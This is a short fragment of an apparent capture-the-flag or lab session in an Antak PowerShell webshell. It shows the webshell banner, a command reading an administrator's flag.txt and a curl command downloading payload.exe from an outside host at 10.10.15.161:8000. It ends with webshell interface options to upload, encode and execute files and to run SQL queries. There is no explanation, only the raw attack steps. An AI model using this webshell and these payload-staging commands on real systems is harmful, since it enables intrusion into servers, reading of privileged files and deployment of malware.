 Welcome to Antak - A Webshell which utilizes PowerShell
Use help for more details.
Use clear to clear the screen.
PS> type C:\Users\Administrator\Desktop\flag.txt
3d!
curl 10.10.15.161:8000/payload.exe -o payload.exe
Submit Choose File No file chosen Upload the File Encode and Execute Download
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queries